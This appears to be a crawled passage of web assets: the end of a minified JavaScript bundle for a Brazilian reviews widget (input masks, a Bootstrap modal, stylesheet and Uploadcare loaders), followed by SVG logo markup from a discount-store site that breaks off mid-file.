n?t:n(t);i.filter(n.jMaskGlobals.dataMaskAttr).each(u)};t={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,useInput:f("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{"0":{pattern:/\d/},"9":{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};n.jMaskGlobals=n.jMaskGlobals||{};t=n.jMaskGlobals=n.extend(!0,{},t,n.jMaskGlobals);t.dataMask&&n.applyDataMask();setInterval(function(){n.jMaskGlobals.watchDataMask&&n.applyDataMask()},t.watchInterval)});typeof n.vendorCustom.disableModalCore!="function"&&+function(n){function i(i,r){return this.each(function(){var f=n(this),u=f.data("yv.bs.modal"),e=n.extend({},t.DEFAULTS,f.data(),typeof i=="object"&&i);u||f.data("yv.bs.modal",u=new t(this,e));typeof i=="string"?u[i](r):e.show&&u.show(r)})}var t=function(t,i){this.options=i;this.$body=n(document.body);this.$element=n(t);this.$dialog=this.$element.find(".yv-modal-dialog");this.$backdrop=null;this.isShown=null;this.originalBodyPad=null;this.scrollbarWidth=0;this.ignoreBackdropClick=!1;this.options.remote&&this.$element.find(".yv-modal-content").load(this.options.remote,n.proxy(function(){this.$element.trigger("yv.loaded.bs.modal")},this))},r;t.VERSION="3.3.7";t.TRANSITION_DURATION=300;t.BACKDROP_TRANSITION_DURATION=150;t.DEFAULTS={backdrop:!0,keyboard:!0,show:!0};t.prototype.toggle=function(n){return this.isShown?this.hide():this.show(n)};t.prototype.show=function(i){var r=this,u=n.Event("yv.show.bs.modal",{relatedTarget:i});if(this.$element.trigger(u),!this.isShown&&!u.isDefaultPrevented()){this.isShown=!0;this.checkScrollbar();this.setScrollbar();this.$body.addClass("yv-modal-open");this.escape();this.resize();this.$element.on("yv.click.dismiss.bs.modal",'[yv-data-dismiss="modal"]',n.proxy(this.hide,this));this.$dialog.on("yv.mousedown.dismiss.bs.modal",function(){r.$element.one("yv.mouseup.dismiss.bs.modal",function(t){n(t.target).is(r.$element)&&(r.ignoreBackdropClick=!0)})});this.backdrop(function(){var f=n.support.transition&&r.$element.hasClass("yv-fade"),u;r.$element.parent().length||r.$element.appendTo(r.$body);r.$element.show().scrollTop(0);r.adjustDialog();f&&r.$element[0].offsetWidth;r.$element.addClass("yv-in");r.enforceFocus();u=n.Event("yv.shown.bs.modal",{relatedTarget:i});f?r.$dialog.one("bsTransitionEnd",function(){r.$element.trigger("yv-focus").trigger(u)}).emulateTransitionEnd(t.TRANSITION_DURATION):r.$element.trigger("yv-focus").trigger(u)})}};t.prototype.hide=function(i){(i&&i.preventDefault(),i=n.Event("yv.hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented())&&(this.isShown=!1,this.escape(),this.resize(),n(document).off("yv.focusin.bs.modal"),this.$element.removeClass("yv-in").off("yv.click.dismiss.bs.modal").off("yv.mouseup.dismiss.bs.modal"),this.$dialog.off("yv.mousedown.dismiss.bs.modal"),n.support.transition&&this.$element.hasClass("yv-fade")?this.$element.one("bsTransitionEnd",n.proxy(this.hideModal,this)).emulateTransitionEnd(t.TRANSITION_DURATION):this.hideModal())};t.prototype.enforceFocus=function(){n(document).off("yv.focusin.bs.modal").on(".yvfocusin.bs.modal",n.proxy(function(n){document===n.target||this.$element[0]===n.target||this.$element.has(n.target).length||this.$element.trigger("yv-focus")},this))};t.prototype.escape=function(){if(this.isShown&&this.options.keyboard)this.$element.on("yv.keydown.dismiss.bs.modal",n.proxy(function(n){n.which==27&&this.hide()},this));else this.isShown||this.$element.off("yv.keydown.dismiss.bs.modal")};t.prototype.resize=function(){if(this.isShown)n(window).on("yv.resize.bs.modal",n.proxy(this.handleUpdate,this));else n(window).off("yv.resize.bs.modal")};t.prototype.hideModal=function(){var n=this;this.$element.hide();this.backdrop(function(){n.$body.removeClass("yv-modal-open");n.resetAdjustments();n.resetScrollbar();n.$element.trigger("yv.hidden.bs.modal")})};t.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};t.prototype.backdrop=function(i){var e=this,f=this.$element.hasClass("yv-fade")?"yv-fade":"",r,u;if(this.isShown&&this.options.backdrop){r=n.support.transition&&f;this.$backdrop=n(this.$body).append('<div class="yv-bootstrap"><div class="yv-modal-backdrop '+f+'"><\/div><\/div>');this.$backdrop=n(this.$body).find(".yv-bootstrap .yv-modal-backdrop");this.$element.on("yv.click.dismiss.bs.modal",n.proxy(function(n){if(this.ignoreBackdropClick){this.ignoreBackdropClick=!1;return}n.target===n.currentTarget&&(this.options.backdrop=="static"?this.$element[0].focus():this.hide())},this));if(r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("yv-in"),!i)return;r?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):i()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("yv-in"),u=function(){e.removeBackdrop();i&&i()},n.support.transition&&this.$element.hasClass("yv-fade")?this.$backdrop.one("bsTransitionEnd",u).emulateTransitionEnd(t.BACKDROP_TRANSITION_DURATION):u()):i&&i()};t.prototype.handleUpdate=function(){this.adjustDialog()};t.prototype.adjustDialog=function(){var n=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&n?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!n?this.scrollbarWidth:""})};t.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})};t.prototype.checkScrollbar=function(){var n=window.innerWidth,t;n||(t=document.documentElement.getBoundingClientRect(),n=t.right-Math.abs(t.left));this.bodyIsOverflowing=document.body.clientWidth<n;this.scrollbarWidth=this.measureScrollbar()};t.prototype.setScrollbar=function(){var n=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";this.bodyIsOverflowing&&this.$body.css("padding-right",n+this.scrollbarWidth)};t.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)};t.prototype.measureScrollbar=function(){var n=document.createElement("div"),t;return n.className="modal-scrollbar-measure",this.$body.append(n),t=n.offsetWidth-n.clientWidth,this.$body[0].removeChild(n),t};r=n.fn.modal;n.fn.modal=i;n.fn.modal.Constructor=t;n.fn.modal.noConflict=function(){return n.fn.modal=r,this};n(document).on("yv.click.bs.modal.data-api",'[yv-data-toggle="modal"]',function(t){var r=n(this),f=r.attr("href"),u=n(r.attr("yv-data-target")||f&&f.replace(/.*(?=#[^\s]+$)/,"")),e=u.data("yv.bs.modal")?"toggle":n.extend({remote:!/#/.test(f)&&f},u.data(),r.data());r.is("a")&&t.preventDefault();u.one("yv.show.bs.modal",function(n){if(!n.isDefaultPrevented())u.one("yv.hidden.bs.modal",function(){r.is(":visible")&&r.trigger("yv-focus")})});i.call(u,e,this)})}(i)},Css:function(){var o=!i("[yv-nobootstrap]").length&&!window.yv.nobootstrap,s=!i("[yv-nofa]").length&&!window.yv.nofa&&!i("link[href*='css/font-awesome']").length,t=[],h=i("<link>",{rel:"stylesheet",type:"text/css",href:n.staticServiceAddr+"/static/commom/bootstrap.min.css"}),u,f,e,c,r;for(o&&t.push(h),u=i("<link>",{rel:"stylesheet",type:"text/css",href:"//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"}),s&&t.push(u),f=i("<link>",{rel:"stylesheet",type:"text/css",href:n.staticServiceAddr+"/static/reviews.min.css?v=v090817"}),t.push(f),e=i("<link>",{rel:"stylesheet",type:"text/css",href:n.uriBuilder.general("/script/style")}),i("link[href*='yourviews.com.br/script/style']").length||t.push(e),c="",r=0;r<t.length;r++)document.head.appendChild(t[r][0])}};n.uploader={installPreview:function(n,t){n.onChange(function(n){t.empty();n&&i.when.apply(null,n.files()).done(function(){i.each(arguments,function(n,r){const u=r.cdnUrl+"-/scale_crop/160x160/center/";t.append(i("<div/>",{"class":"_item"}).append([i("<img/>",{src:u}),r.name]))})})})},loaded:function(){i(".yv-imageupload-wrapper").each(function(){n.uploader.installPreview(uploadcare.MultipleWidget(i(this).find("input")),i(this).children("._list"))})},startUploader:function(){(typeof window.$!="function"||window.$!=window.jQuery)&&(window.$=typeof i=="function"?i:jQuery);typeof define=="function"&&(window.define=undefined);const r=n.vendorCustom.uploadCareUrl!=undefined?n.vendorCustom.uploadCareUrl():"https://ucarecdn.com/libs/widget/3.x/uploadcare.js";i("head").append('<script> UPLOADCARE_LOCALE = "pt"; <\/script>');const t=document.createElement("script");t.setAttribute("type","text/javascript");t.setAttribute("src",r);t.readyState?t.onreadystatechange=function(){(this.readyState==="complete"||this.readyState==="loaded")&&n.uploader.loaded()}:t.onload=n.uploader.loaded;(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(t)}};n.load.init()}})(window.yv=window.yv||{},window.jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://descontoaqui.vteximg.com.br/arquivos/logo-footer.svg?v=637567998493100000
body_size: 4537
content:
<svg width="180" height="33" viewBox="0 0 180 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.7232 25.9437C39.7366 22.6808 39.75 19.3384 39.75 15.8898C39.75 12.428 39.7366 8.87336 39.7232 5.23912C40.8482 5.10648 41.8795 5.04016 42.8303 5.04016C45.4687 5.04016 47.4107 5.55744 48.6562 6.60527C50.3571 8.03775 51.2411 10.6772 51.3214 14.5369V15.5848C51.3214 18.8874 51 21.2484 50.3571 22.6543C49.6473 24.2062 48.3482 25.2407 46.4464 25.758C45.3482 26.0631 44.1562 26.209 42.8437 26.209C41.8661 26.1824 40.8214 26.1029 39.7232 25.9437ZM43.3527 9.36412C43.192 12.5474 43.0982 15.6113 43.0982 18.5824C43.0982 19.7098 43.1116 20.8107 43.125 21.885C43.4598 21.9646 43.7946 22.0044 44.1027 22.0044C44.9598 22.0044 45.683 21.7126 46.2723 21.1157C47.0759 20.3199 47.4777 18.5426 47.4777 15.7837V15.7307C47.4643 12.9453 47.0759 11.1149 46.3125 10.2528C45.7232 9.5896 45.0134 9.27127 44.1964 9.27127C43.9286 9.27127 43.6473 9.2978 43.3527 9.36412Z" fill="#E30613"/>
<path d="M57.1741 11.4863C60.5625 11.4863 62.25 13.834 62.25 18.2906C62.25 18.8344 62.2767 18.7946 62.2232 19.418L55.2857 20.0016C55.2857 22.4819 55.9419 23.7685 57.0803 23.7685H57.1875C58.0312 23.7022 58.6875 23.2512 58.6875 22.0309C58.6875 21.7657 58.6607 21.3412 58.6607 20.9566L61.8884 20.8903C61.8884 24.5776 60.2678 26.1825 57.0134 26.2223C56.9732 26.2355 56.9464 26.2355 56.9062 26.2355C53.8125 26.2355 52.2723 24.1664 52.2723 19.5241V19.0864C52.366 14.0993 54 11.4863 57.1741 11.4863ZM55.2857 17.3621H58.5937V17.0173C58.5937 15.2532 58.0848 14.3778 57.0803 14.3778C55.9955 14.3778 55.3928 15.3726 55.2857 17.3621Z" fill="#E30613"/>
<path d="M63.1741 21.3413L66.5223 21.1821V21.3678C66.5223 22.8534 66.991 23.6094 67.9151 23.6227H67.9687C68.866 23.6227 69.3214 23.1982 69.3214 22.3361V22.23C69.2812 21.2883 68.3973 20.519 66.6696 19.9354C64.9419 19.3518 63.8973 18.3835 63.5491 17.0041C63.4285 16.5266 63.3616 16.0624 63.3616 15.6114C63.3616 14.8023 63.5759 14.0463 63.991 13.3566C64.6339 12.2955 65.6116 11.6854 66.9241 11.5262C67.2723 11.4864 67.6205 11.4731 67.9419 11.4731C68.8125 11.4731 69.5759 11.619 70.2455 11.9241C71.1562 12.3353 71.7857 12.9321 72.1339 13.7014C72.3616 14.232 72.4821 14.8289 72.4821 15.4655C72.4821 15.7706 72.4553 16.0889 72.4151 16.4205L69.2812 16.4868C69.308 16.2481 69.3214 16.0226 69.3214 15.8236C69.3214 14.8554 69.0134 14.3381 68.3839 14.2718C68.3169 14.2585 68.25 14.2585 68.183 14.2585C67.5401 14.2585 67.0982 14.5768 66.8839 15.2268C66.8035 15.4522 66.7634 15.6512 66.7634 15.8369C66.7634 16.2879 66.9776 16.6858 67.4062 17.0174C68.0089 17.4816 68.9062 17.9458 70.0982 18.4366C71.2901 18.9141 72.0803 19.7231 72.4955 20.8771C72.6428 21.3148 72.7098 21.7525 72.7098 22.1769C72.7098 22.9064 72.4955 23.6492 72.0669 24.392C71.3839 25.5857 70.3794 25.9305 68.9464 26.1295C68.6384 26.1826 68.3303 26.1958 68.0223 26.1958C66.9509 26.1958 65.8928 26.2621 64.9821 25.7051C63.7901 25.0286 63.1875 23.5696 63.1741 21.3413Z" fill="#E30613"/>
<path d="M80.0089 20.3465H83.3036C83.3036 23.8349 81.6563 26.1958 78.4018 26.2356C78.3348 26.2356 78.2411 26.2356 78.2143 26.2356C75.1205 26.2356 73.5938 23.7155 73.5938 19.0732V18.6355C73.6875 13.6484 75.3214 11.2874 78.5223 11.2344H78.6429C81.5893 11.2344 83.0759 12.7464 83.0759 16.0889C83.0759 16.2878 83.0759 16.4735 83.0625 16.6725L79.9152 16.898V16.5796C79.9152 14.8156 79.4063 13.9402 78.4018 13.9402C77.3839 13.9402 76.8616 15.3594 76.8616 18.2111V18.6886C76.9152 21.7657 77.4375 23.3176 78.4152 23.3176H78.5089C79.3527 23.2778 79.9955 22.535 79.9955 21.3148C79.9955 21.0628 80.0491 20.6781 80.0089 20.3465Z" fill="#E30613"/>
<path d="M89.5848 11.4731C92.9063 11.4731 94.5536 13.8871 94.5536 18.4498C94.5536 18.6355 94.5536 18.8212 94.5402 19.0069C94.4063 23.941 92.6652 26.2091 89.2634 26.2621C89.2232 26.2754 89.1696 26.2621 89.1295 26.2621C85.9018 26.2621 84.2812 24.1665 84.2812 19.4977V19.0865C84.375 14.0993 86.1563 11.4731 89.5848 11.4731ZM89.0893 14.9084C88.4732 15.1207 88.058 15.9032 87.8304 17.2694C87.6964 18.0784 87.6295 18.9008 87.6295 19.7231C87.6295 20.2802 87.6563 20.824 87.7232 21.3944C87.8839 22.7871 88.3795 23.5033 89.2366 23.5563H89.3438C90.1339 23.5563 90.6697 23.0391 90.9643 22.0045C91.2054 21.1424 91.3259 20.1211 91.3259 18.9406C91.3259 18.6488 91.3259 18.357 91.3125 18.0519C91.2321 16.5001 91.0045 15.5186 90.6161 15.1339C90.375 14.9084 90.0804 14.7891 89.7321 14.7891C89.5313 14.7891 89.317 14.8289 89.0893 14.9084Z" fill="#E30613"/>
<path d="M98.0357 11.1547L98.1964 13.5953C98.6116 12.3352 99.6964 11.5394 101.437 11.5261H101.491C103.205 11.5261 104.371 12.3485 104.987 13.6881C105.415 14.59 105.629 16.7255 105.629 20.0679C105.629 21.7126 105.737 24.0205 105.629 26.2621H102.121C102.174 23.2379 102.121 20.5852 102.121 18.9405C102.121 18.1182 102.107 17.4682 102.08 16.9642C101.987 15.5185 101.518 14.789 100.674 14.789C99.8303 14.789 99.0669 15.2002 98.8527 15.9695L99 26.2488L95.8393 26.2355C95.8393 21.7922 95.6116 16.6857 95.317 11.1415H98.0357V11.1547Z" fill="#E30613"/>
<path d="M109.312 6.97674L112.634 6.76453V11.5262L115.433 11.4864L115.473 14.232L112.634 14.3646V20.9566C112.634 22.4952 113.29 23.2645 114.616 23.2645C114.884 23.2645 115.192 23.2247 115.513 23.1584L115.406 26.1825C114.937 26.2356 114.469 26.2621 114.054 26.2621C110.973 26.2621 109.393 24.8694 109.339 21.7127V14.6299L106.942 14.7758L106.888 11.5394L109.353 11.5262L109.312 6.97674Z" fill="#E30613"/>
<path d="M121.821 11.5129C125.143 11.5129 126.804 13.8739 126.804 18.4366C126.804 18.6223 126.804 18.808 126.79 18.9936C126.656 23.9277 124.875 26.1958 121.473 26.2489C121.433 26.2621 121.326 26.2621 121.286 26.2621C118.058 26.2621 116.531 24.1665 116.531 19.4977V19.0865C116.638 14.0994 118.393 11.5129 121.821 11.5129ZM121.353 14.9084C120.737 15.1207 120.321 15.9032 120.094 17.2694C119.96 18.0785 119.893 18.9008 119.893 19.7231C119.893 20.2802 119.92 20.824 119.987 21.3944C120.147 22.7871 120.643 23.5033 121.5 23.5563H121.607C122.397 23.5563 122.933 23.0391 123.228 22.0045C123.469 21.1424 123.589 20.1211 123.589 18.9406C123.589 18.6488 123.589 18.357 123.576 18.0519C123.496 16.5001 123.268 15.5186 122.879 15.1339C122.638 14.9084 122.344 14.7891 121.996 14.7891C121.781 14.7891 121.58 14.8289 121.353 14.9084Z" fill="#E30613"/>
<path d="M126.696 26.2488C128.531 17.9988 130.085 10.6508 131.223 4.92085L136.714 4.828C138.067 10.7967 139.835 18.609 141.562 26.2488H137.638L136.487 20.3465L131.879 20.3332L130.647 26.2621H126.696V26.2488ZM135.83 16.4337C135.321 14.3513 133.768 9.2448 133.768 9.2448C133.768 9.2448 132.937 13.9003 132.321 16.5133L135.83 16.4337Z" fill="#E30613"/>
<path d="M149.062 33C149.076 29.8963 149.076 27.2701 149.076 25.1346C148.513 26.1559 147.482 26.209 145.996 26.2621C143.143 26.2621 141.71 24.2858 141.696 19.3517C141.683 19.3384 141.683 19.3119 141.683 19.2986C141.683 14.4043 143.33 11.5261 146.759 11.5261C147.763 11.5261 149.076 12.4281 149.424 13.582L149.384 11.5261H152.719C152.665 15.3461 152.652 18.7946 152.652 22.2034C152.652 25.957 152.679 29.4586 152.746 32.7082L149.062 33ZM149.076 22.4289V16.5398C148.594 15.5848 147.991 15.1073 147.254 15.1073C147.107 15.1073 146.96 15.1206 146.799 15.1604C145.848 15.3859 145.326 16.6724 145.232 19.0334C145.219 19.2854 145.219 19.5241 145.219 19.7629C145.219 21.6861 145.58 22.8666 146.304 23.3043C146.545 23.4634 146.812 23.5297 147.08 23.5297C147.696 23.5297 148.353 23.1716 149.076 22.4289Z" fill="#E30613"/>
<path d="M161.478 26.2356L161.344 24.1266C160.929 25.3867 159.897 26.2356 158.103 26.2488C158.089 26.2621 157.969 26.2488 157.955 26.2488C156.174 26.2488 155.036 25.2541 154.46 23.6624C154.071 22.6146 153.871 20.4261 153.871 17.1234C153.871 15.4257 153.924 13.8208 154.031 11.5129H157.594C157.393 14.7625 157.312 16.8449 157.312 18.5957C157.312 19.4711 157.339 20.1608 157.379 20.6516C157.527 22.1636 158.022 22.9064 158.853 22.9064C159.696 22.9064 160.219 22.5085 160.433 21.7259L160.272 11.4996H163.728C163.728 15.6512 163.888 20.6781 164.183 26.209H161.478V26.2356Z" fill="#E30613"/>
<path d="M169.5 8.2633C169.5 8.8469 169.286 9.35092 168.871 9.77536C168.455 10.1865 167.946 10.3988 167.344 10.3988C166.754 10.3988 166.259 10.1865 165.83 9.77536C165.415 9.36418 165.201 8.86016 165.201 8.2633C165.201 7.6797 165.415 7.18894 165.83 6.76451C166.246 6.35333 166.754 6.14111 167.344 6.14111C167.933 6.14111 168.442 6.35333 168.871 6.76451C169.286 7.18894 169.5 7.69296 169.5 8.2633ZM165.562 26.2356C165.496 20.5852 165.455 15.6379 165.455 11.5129L169.152 11.5262C169.031 15.4655 168.978 19.5374 168.978 23.4369C168.978 24.4848 168.978 25.1877 168.991 26.2223H165.562V26.2356Z" fill="#E30613"/>
<path d="M13.4732 17.6937C13.0045 17.6937 12.9643 17.8662 12.7768 17.4019L6.70982 2.34767H1.19196C0.535714 2.34767 0 1.81712 0 1.18047C0 0.54381 0.535714 0 1.19196 0H7.52679C8.00893 0 8.45089 0.291801 8.625 0.742765L14.9866 16.5398C15.2277 17.1367 14.8259 17.3754 14.2232 17.6141C14.0759 17.6539 13.6205 17.6937 13.4732 17.6937Z" fill="#E30613"/>
<path d="M31.5134 23.8481H11.9598C11.8125 23.8481 11.6518 23.8216 11.5178 23.7685C11.2768 23.6757 9.17409 22.7737 8.74552 20.9035C8.57141 20.1343 8.62498 18.9405 9.88391 17.5876C12.375 14.8951 24.308 14.4441 28.7544 14.0728L30.7366 7.58683L9.13391 6.49921C8.47766 6.45942 7.98212 5.91561 8.00891 5.26569C8.04909 4.61577 8.61159 4.12501 9.25445 4.15154L31.9821 5.30548C32.6116 5.34527 33.1071 5.84929 33.1071 6.47268L30.7366 14.7625C30.7366 15.3726 30.2544 15.8899 29.6384 15.9297C22.7678 16.4204 13.1786 17.4152 11.625 19.0997C11.3169 19.4313 10.9955 19.8027 11.0759 20.373C11.1428 20.8638 11.5982 21.4606 12.2411 21.5004H31.5402C32.1964 21.5004 32.7321 22.031 32.7321 22.6809C32.7321 23.3308 32.1696 23.8481 31.5134 23.8481Z" fill="#E30613"/>
<path d="M19.0312 16.8846C18.4821 16.8846 17.9866 16.5132 17.8794 15.9562L15.7098 5.98188C15.5759 5.34522 15.9777 4.72183 16.6205 4.58919C17.2634 4.45655 17.8928 4.85447 18.0268 5.49112L20.1964 15.4654C20.3303 16.1021 19.9286 16.7254 19.2857 16.8581C19.2053 16.8846 19.1116 16.8846 19.0312 16.8846Z" fill="#E30613"/>
<path d="M24.1741 16.1551C23.558 16.1551 23.0491 15.6909 22.9955 15.0808L22.2322 6.20739C22.1786 5.55747 22.6607 4.98713 23.317 4.93408C23.9732 4.88102 24.5491 5.35852 24.6027 6.00844L25.3661 14.8818C25.4196 15.5317 24.9375 16.1021 24.2813 16.1551C24.2545 16.1551 24.2143 16.1551 24.1741 16.1551Z" fill="#E30613"/>
<path d="M11.4107 12.6138C10.7679 12.6403 10.7009 12.07 10.6741 11.4201C10.6473 10.7702 10.6607 10.2927 11.317 10.2661L30.2679 9.41726H30.2813C30.9241 9.39073 31.4732 9.89475 31.5134 10.5447C31.5402 11.1946 31.0313 11.7384 30.3884 11.7649L11.4107 12.6138C11.4241 12.6138 11.4241 12.6138 11.4107 12.6138Z" fill="#E30613"/>
<path d="M13.1786 29.5117C14.4582 29.5117 15.4956 28.4844 15.4956 27.2171C15.4956 25.9498 14.4582 24.9225 13.1786 24.9225C11.899 24.9225 10.8616 25.9498 10.8616 27.2171C10.8616 28.4844 11.899 29.5117 13.1786 29.5117Z" fill="#E30613"/>
<path d="M28.5134 29.5117C29.793 29.5117 30.8303 28.4844 30.8303 27.2171C30.8303 25.9498 29.793 24.9225 28.5134 24.9225C27.2337 24.9225 26.1964 25.9498 26.1964 27.2171C26.1964 28.4844 27.2337 29.5117 28.5134 29.5117Z" fill="#E30613"/>
<path d="M132.268 30.9441C132.656 30.9043 133.045 30.8646 133.433 30.8248C133.567 30.8115 133.688 30.7982 133.821 30.785C133.326 30.838 133.969 30.7717 134.022 30.7584C134.799 30.6789 135.576 30.6125 136.353 30.5462C137.786 30.4269 139.205 30.3075 140.638 30.2146C143.531 30.0157 146.424 29.883 149.317 29.7902C152.21 29.6973 155.116 29.6841 158.009 29.7106C158.719 29.7239 159.442 29.7239 160.152 29.7371C160.286 29.7371 160.406 29.7371 160.54 29.7504C160.54 29.7504 161.183 29.7637 160.821 29.7504C161.21 29.7637 161.598 29.7769 161.987 29.7769C163.487 29.8167 164.973 29.883 166.473 29.9626C169.728 30.135 172.969 30.3738 176.21 30.6789C177.268 30.785 178.607 30.4799 179.451 29.8167C179.679 29.6443 180.054 29.3658 179.96 29.0209C179.88 28.7026 179.384 28.6097 179.13 28.5832C167.237 27.4558 155.237 27.2568 143.317 28.0261C139.875 28.2516 136.446 28.5567 133.018 28.9281C132.455 28.9944 131.786 29.2199 131.277 29.4851C130.996 29.631 130.473 29.9361 130.366 30.281C130.112 31.1961 131.92 30.9839 132.268 30.9441Z" fill="#E30613"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://descontoaqui.vteximg.com.br/arquivos/logoDA.svg?v=638066350765100000
body_size: 2683
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Camada_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 230 41.41"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Camada_1-2"><g><g><path class="cls-1" d="M50.76,32.55c.02-4.09,.04-8.3,.04-12.62s-.01-8.8-.04-13.37c1.43-.17,2.76-.25,3.97-.25,3.37,0,5.85,.65,7.44,1.96,2.17,1.79,3.3,5.11,3.4,9.95v1.31c0,4.15-.41,7.11-1.23,8.88-.91,1.95-2.58,3.25-4.99,3.89-1.4,.38-2.93,.56-4.6,.56-1.25,0-2.57-.1-3.98-.31Zm4.64-20.79c-.21,3.99-.32,7.85-.32,11.57,0,1.41,.01,2.79,.04,4.15,.44,.1,.85,.14,1.25,.14,1.1,0,2.02-.37,2.77-1.11,1.02-.99,1.53-3.23,1.53-6.69v-.07c-.01-3.49-.51-5.79-1.5-6.88-.76-.82-1.67-1.24-2.71-1.24-.34,0-.69,.04-1.07,.13Z"/><path class="cls-1" d="M73.05,14.42c4.33,0,6.49,2.94,6.49,8.53,0,.68,.03,.63-.03,1.41l-8.87,.73c0,3.12,.84,4.73,2.3,4.72h.13c1.08-.08,1.91-.65,1.91-2.18,0-.33-.04-.86-.04-1.34l4.13-.08c0,4.62-2.08,6.64-6.23,6.7-.05,.01-.09,.02-.13,.02-3.95,0-5.93-2.59-5.93-8.43v-.55c.12-6.26,2.21-9.53,6.26-9.53Zm-2.41,7.37h4.23v-.44c0-2.21-.64-3.31-1.93-3.31-1.38,0-2.15,1.25-2.3,3.75Z"/><path class="cls-1" d="M80.72,26.79l4.28-.2v.24c0,1.87,.59,2.81,1.78,2.84h.08c1.15,0,1.72-.54,1.72-1.62v-.13c-.05-1.19-1.18-2.15-3.4-2.87-2.21-.73-3.54-1.95-3.99-3.68-.16-.61-.24-1.19-.24-1.75,0-1.02,.27-1.96,.8-2.84,.82-1.33,2.07-2.1,3.74-2.29,.45-.05,.88-.07,1.31-.07,1.11,0,2.09,.19,2.94,.56,1.16,.52,1.96,1.27,2.41,2.24,.3,.67,.45,1.41,.45,2.22,0,.39-.03,.79-.09,1.2l-4,.09c.04-.3,.06-.58,.06-.84,0-1.21-.4-1.86-1.2-1.95-.09-.01-.17-.02-.26-.02-.82,0-1.38,.41-1.67,1.22-.1,.28-.15,.53-.15,.76,0,.57,.27,1.06,.82,1.47,.77,.58,1.92,1.17,3.43,1.77,1.51,.6,2.53,1.62,3.06,3.07,.19,.55,.28,1.09,.28,1.64,0,.92-.27,1.85-.82,2.78-.87,1.49-2.15,1.93-3.99,2.17-.4,.06-.79,.09-1.18,.09-1.37,0-2.72,.08-3.89-.61-1.5-.88-2.26-2.72-2.28-5.51Z"/><path class="cls-1" d="M102.23,25.54h4.21c0,4.39-2.11,7.34-6.26,7.4-.08,0-.2,0-.24,0-3.95,0-5.91-3.16-5.91-9v-.55c.12-6.26,2.21-9.22,6.3-9.28h.15c3.76,0,5.67,1.9,5.67,6.1,0,.24,0,.49-.02,.73l-4.02,.29v-.44c0-2.21-.64-3.31-1.93-3.31s-1.96,1.79-1.96,5.37v.6c.08,3.87,.74,5.8,1.98,5.8h.11c1.07-.06,1.9-.98,1.9-2.51,0-.33,.06-.81,.01-1.21Z"/><path class="cls-1" d="M114.47,14.4c4.24,0,6.34,3.02,6.34,8.75,0,.23,0,.46-.02,.69-.17,6.2-2.4,9.04-6.74,9.1-.05,.01-.12,0-.17,0-4.13,0-6.2-2.62-6.2-8.48v-.51c.12-6.26,2.4-9.55,6.79-9.55Zm-.63,4.31c-.79,.27-1.32,1.25-1.61,2.97-.17,1.02-.26,2.04-.26,3.07,0,.69,.04,1.39,.11,2.09,.2,1.75,.84,2.65,1.93,2.71h.13c1.01,0,1.7-.65,2.08-1.95,.31-1.08,.47-2.36,.47-3.84,0-.36,0-.73-.02-1.11-.1-1.95-.4-3.17-.9-3.66-.31-.29-.69-.44-1.12-.44-.25,0-.52,.05-.8,.14Z"/><path class="cls-1" d="M125.28,13.99l.2,3.06c.52-1.58,1.91-2.57,4.15-2.6h.08c2.19,0,3.68,1.03,4.48,2.71,.55,1.14,.82,3.81,.82,8,0,2.06,.14,4.96,0,7.78h-4.49c.07-3.79,0-7.12,0-9.18,0-1.03-.02-1.86-.06-2.47-.12-1.82-.72-2.73-1.8-2.73s-2.06,.51-2.33,1.48l.18,12.9-4.04-.02c0-5.58-.28-11.99-.67-18.93h3.48Z"/><path class="cls-1" d="M139.67,8.76l4.25-.27v5.98l3.57-.04,.06,3.44-3.63,.16v8.28c0,1.93,.84,2.89,2.53,2.89,.35,0,.73-.04,1.14-.13l-.13,3.79c-.6,.07-1.19,.1-1.73,.1-3.94,0-5.96-1.75-6.03-5.71v-8.89l-3.07,.18-.08-4.06,3.14-.02-.02-5.69Z"/><path class="cls-1" d="M155.67,14.46c4.24,0,6.37,2.97,6.37,8.69,0,.23,0,.46-.02,.69-.17,6.2-2.45,9.04-6.79,9.1-.05,.01-.2,0-.25,0-4.13,0-6.07-2.63-6.07-8.49v-.51c.13-6.26,2.37-9.49,6.76-9.49Zm-.6,4.25c-.79,.27-1.32,1.25-1.61,2.97-.17,1.02-.26,2.04-.26,3.07,0,.69,.04,1.39,.11,2.09,.2,1.75,.84,2.65,1.93,2.71h.13c1.01,0,1.7-.65,2.08-1.95,.31-1.08,.47-2.36,.47-3.84,0-.36,0-.73-.02-1.11-.1-1.95-.4-3.17-.9-3.66-.31-.29-.69-.44-1.12-.44-.25,0-.52,.05-.8,.14Z"/><path class="cls-1" d="M161.89,32.95c2.34-10.36,4.33-19.57,5.78-26.77l7.01-.11c1.72,7.49,3.98,17.29,6.2,26.87h-5.01l-1.47-7.41-5.88-.02-1.57,7.43h-5.06Zm11.68-12.31c-.65-2.62-2.63-9.02-2.63-9.02,0,0-1.07,5.84-1.85,9.12l4.48-.1Z"/><path class="cls-1" 